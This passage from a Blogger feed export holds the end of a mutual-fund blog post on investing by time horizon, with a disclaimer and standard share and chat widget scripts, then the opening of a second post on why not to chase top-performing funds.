\/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESeven years and beyond\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFor such a time horizon you can consider mid and small cap funds.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThey have the potential to generate more returns than flexi and multi cap funds but they can also be highly volatile in the short term.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIn the long run, the volatility averages out.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESuch funds should ideally be a part of your portfolio and not the complete portfolio itself.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESuch funds are ideal for long term wealth creation, however any disruption via periodic redemptions can cause a dent.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThese funds can also be extremely volatile in the short term so one needs to have immense patience and will to be able to weather the storm in the short term for long term gains.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBefore looking at past returns while selecting a fund, divert your attention towards your risk appetite.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EKeep the basics in place and complexity at bay, for short term capital protection takes precedence over capital gains and for long term investing you need to stay invested to let compounding weave its magic.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAs the old cliché goes, time spent in the market is more important than attempting to time the market.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EFor portfolio enquiries\u003C\/span\u003E\u003Cspan style=\"color: black; margin: 0px; padding: 0px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003Eemail us with your doubts at\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003Einfo@themutualfundguide.com\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: center; transition: 0.3s;\"\u003E\u003Cdiv style=\"color: black; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003Cdiv style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: 0.3s;\"\u003EDisclaimer : While due precaution has been undertaken in the preparation of this article, The Mutual Fund Guide or any of its authors will not be held liable for any investments based on the above article. The above article should not be considered financial advice and has been published only for your perusal. Due credit has been given in case wherever required, in case you feel any part violates any rights then do get in touch with us and we shall get it duly removed.\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Ca class=\"b-tooltip-container\" data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=invest+in+mutual+funds\u0026amp;bbid=3764382140415900582\u0026amp;bpid=3463684046237592733\" style=\"color: black; display: inline-block; margin: 0px; padding: 0px; position: relative; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan class=\"b-tooltip\" style=\"display: none; left: 79.8594px; margin: 0px; opacity: 0; padding: 0px; position: absolute; top: 26px; transform: translate(-20%, 1px); transition: opacity 0.2s ease-in-out; visibility: hidden; z-index: 1;\"\u003E\u003Ciframe src=\"https:\/\/www.themutualfundguide.com\/share-widget?w=poi\u0026amp;o=t\u0026amp;u=https%3A%2F%2Fwww.google.com%2Fsearch%3Fved%3D1t%3A260882%26q%3Dinvest%2Bin%2Bmutual%2Bfunds%26bbid%3D3764382140415900582%26bpid%3D3463684046237592733\" style=\"border-radius: 20px; border-style: none; border-width: initial; box-shadow: rgba(0, 0, 0, 0.2) 1px 1px 3px 1px; height: 198px; margin: 0px; padding: 0px; width: 200px;\"\u003E\u003C\/iframe\u003E\u003C\/span\u003EMutual Fund investments\u003C\/a\u003E\u0026nbsp;are subject to market risks. Please read the offer document carefully before investing\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; caret-color: rgb(0, 0, 0); color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0cm; padding: 0px; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cb style=\"color: #282828; outline: 0px; transition: 0.3s;\"\u003E\u003Ci style=\"outline: 0px; transition: 0.3s;\"\u003E\u003Cem style=\"background-color: #fafafa; box-sizing: border-box; color: #656565; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003ECopyright © 2026\u0026nbsp; The Mutual Fund Guide, All rights reserved\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\u003C!--Go to www.addthis.com\/dashboard to customize your tools--\u003E\n\u003Cscript src=\"\/\/s7.addthis.com\/js\/300\/addthis_widget.js#pubid=ra-5e9a97c1039834f4\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n\u003C!--Start of Tawk.to Script--\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\nvar Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();\n(function(){\nvar s1=document.createElement(\"script\"),s0=document.getElementsByTagName(\"script\")[0];\ns1.async=true;\ns1.src='https:\/\/embed.tawk.to\/5f8099ec4704467e89f61b28\/default';\ns1.charset='UTF-8';\ns1.setAttribute('crossorigin','*');\ns0.parentNode.insertBefore(s1,s0);\n})();\n\u003C\/script\u003E\n\u003C!--End of Tawk.to Script--\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/347307332929079699"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/347307332929079699"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.themutualfundguide.com\/2026\/01\/how-to-invest-in-mutual-funds-based-on-your-time-horizon.html","title":"How to Invest in Mutual Funds based on your Time Horizon"}],"author":[{"name":{"$t":"The Mutual Fund Guide"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16359965834344705544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPAd0poWyUvOBcTSrFyg4K1NhMNQ1Sr4Cn8FGFnO0EbkqYZYijW2zUxh3WSGpbzkNIdURn2W2xnB1sREI-pezeXYrPmOZaV3_O-O_LCjFsd3PhkMpH65KQboZ7GvIoQ\/s113\/49686263_2067369983309283_4207299935382536192_n.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5Dhot5KQZCs0lScnUxzV6fB3oxXn9VUJf9DJpV03TGUoDxy1R7DNqGjO_8OPe1Jb3UXrT8tuhQAodW-hVZnxqKIThpkfI_MEJlV2R0DN2CCqZQYIINqMKMhMcQ_9Qggsg29n9JAd8hZzig-f25jDi7fCwqMRiZ2ZoaJnNeChSIHL7QMtspN57Z9bxxI4\/s72-c\/gold-7980065_640.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3764382140415900582.post-781194123315971319"},"published":{"$t":"2025-11-29T16:20:00.002+05:30"},"updated":{"$t":"2025-11-29T16:28:01.240+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"best elss funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"best long term mutual funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"best performing mutual funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"best sip plans"}],"title":{"type":"text","$t":"Why you should Not look for the Best Performing Mutual Funds"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); font-family: georgia; font-size: large;\"\u003ENo, the title is not incorrect.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIt does seem a bit perplexing at first glance but read further and you will have your answers.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 8pt;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0);\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 8pt;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"caret-color: rgb(0, 0, 0); clear: both; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWrzw9keLnqjWVh16jDmQdjhLU1UXfv1NI_NUcE981QMp8XYHQfyKbASjhyPSqT4IF8hJNPSCh3TySbTjO3YGV3QeXw9AbZaUFNPIloYLdPcMPEV5B9V7GmovHnc2VORzCjDsgPTusMw9GnXPECOr8B1-Wi4J9DhaR26P6yTVWlkOrIGxKRJSfY-1lE2k\/s640\/quality-control-1257235_640.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"best mutual funds\" border=\"0\" data-original-height=\"436\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWrzw9keLnqjWVh16jDmQdjhLU1UXfv1NI_NUcE981QMp8XYHQfyKbASjhyPSqT4IF8hJNPSCh3TySbTjO3YGV3QeXw9AbZaUFNPIloYLdPcMPEV5B9V7GmovHnc2VORzCjDsgPTusMw9GnXPECOr8B1-Wi4J9DhaR26P6yTVWlkOrIGxKRJSfY-1lE2k\/s16000\/quality-control-1257235_640.jpg\" title=\"best performing mutual funds\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: 